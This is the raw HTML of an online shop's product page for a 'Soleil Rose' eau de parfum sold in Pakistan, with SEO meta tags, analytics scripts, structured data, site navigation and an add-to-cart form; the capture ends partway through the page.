

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan
body_size: 87672
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Soleil Rose Parfum In Pakistan  | SalePakistan.Pk</title>
<meta content="Soleil Rose Edp Perfume Lasts Through The Day, Irrespective Of The Weather Condition. You Can Wear It To Your Workplace Or A Party On A Random Evening.Fa Paris Soleil Rose Edp 90Ml For Sale,Fa Paris Soleil Rose Edp 90Ml For Review,Fa Paris Soleil Rose Edp 90Ml For Price,Fa Paris Soleil Rose Edp 90Ml For Pakistan" name="description">
<meta content="Soleil Rose Edp Perfume Lasts Through The Day, Irrespective Of The Weather Condition. You Can Wear It To Your Workplace Or A Party On A Random Evening.Fa Paris Soleil Rose Edp 90Ml For Sale,Fa Paris Soleil Rose Edp 90Ml For Review,Fa Paris Soleil Rose Edp 90Ml For Price,Fa Paris Soleil Rose Edp 90Ml For Pakistan" name="keywords">
<meta content="Soleil Rose Parfum In Pakistan  | SalePakistan.Pk" property="og:title">
<meta content="Soleil Rose Edp Perfume Lasts Through The Day, Irrespective Of The Weather Condition. You Can Wear It To Your Workplace Or A Party On A Random Evening.Fa Paris Soleil Rose Edp 90Ml For Sale,Fa Paris Soleil Rose Edp 90Ml For Review,Fa Paris Soleil Rose Edp 90Ml For Price,Fa Paris Soleil Rose Edp 90Ml For Pakistan" property="og:description">
<meta content="Soleil Rose Edp Perfume Lasts Through The Day, Irrespective Of The Weather Condition. You Can Wear It To Your Workplace Or A Party On A Random Evening.Fa Paris Soleil Rose Edp 90Ml For Sale,Fa Paris Soleil Rose Edp 90Ml For Review,Fa Paris Soleil Rose Edp 90Ml For Price,Fa Paris Soleil Rose Edp 90Ml For Pakistan" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/soleil-rose-parfum-in-pakistan-salepakistanpk-1707131965.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2026- 2030" name="copyright">
<meta content="J. Fragrances &amp; Cosmetics" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="12000" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Soleil Rose Edp Perfume Lasts Through The Day, Irrespective Of The Weather Condition. You Can Wear It To Your Workplace Or A Party On A Random Evening.Fa Paris Soleil Rose Edp 90Ml For Sale,Fa Paris Soleil Rose Edp 90Ml For Review,Fa Paris Soleil Rose Edp 90Ml For Price,Fa Paris Soleil Rose Edp 90Ml For Pakistan" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan" property="twitter:url">
<meta content="Soleil Rose Parfum In Pakistan  | SalePakistan.Pk" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="L3Ttj9m6ubkoHLDehUN8lfSJorigCJzJutHbsBvI">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Soleil Rose Parfum In Pakistan</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Soleil Rose Parfum In Pakistan</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Soleil Rose Parfum In Pakistan",
				"item": "https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="252" />
		<meta itemprop="name" content="Soleil Rose Parfum In Pakistan" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/soleil-rose-parfum-in-pakistan-salepakistanpk-1707131965.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/soleil-rose-parfum-in-pakistan-1707131965-65c0c43d7c02f.webp" /> 		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/soleil-rose-parfum-in-pakistan-1707131965-65c0c43d89ffa.webp" /> 		<meta itemprop="description" content="Soleil Rose Edp Perfume Lasts Through The Day, Irrespective Of The Weather Condition. You Can Wear It To Your Workplace Or A Party On A Random Evening.Fa Paris Soleil Rose Edp 90Ml For Sale,Fa Paris Soleil Rose Edp 90Ml For Review,Fa Paris Soleil Rose Edp 90Ml For Price,Fa Paris Soleil Rose Edp 90Ml For Pakistan" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="12000" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="soleil-rose-parfum-in-pakistan_252" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="J. Fragrances &amp; Cosmetics" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/soleil-rose-parfum-in-pakistan-1707131965-65c0c43d7c02f.webp" alt="Soleil Rose Parfum In Pakistan" title="Soleil Rose Parfum In Pakistan" width="500" height="500"> </figure>
								</div> <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/soleil-rose-parfum-in-pakistan-1707131965-65c0c43d89ffa.webp" alt="Soleil Rose Parfum In Pakistan" title="Soleil Rose Parfum In Pakistan" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/soleil-rose-parfum-in-pakistan-1707131965-65c0c43d7c02f.webp" alt="Soleil Rose Parfum In Pakistan- Shop Online" title="Soleil Rose Parfum In Pakistan" width="500" height="500" loading="lazy"> </div> <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/soleil-rose-parfum-in-pakistan-1707131965-65c0c43d89ffa.webp" alt="Soleil Rose Parfum In Pakistan- Shop Online" title="Soleil Rose Parfum In Pakistan" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Soleil Rose Parfum In Pakistan</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :12000</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">100</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Soleil Rose Parfum In Pakistan At Starting Price Of Rs 12000 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Soleil Rose Parfum In Pakistan</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="L3Ttj9m6ubkoHLDehUN8lfSJorigCJzJutHbsBvI"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="soleil-rose-parfum-in-pakistan"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
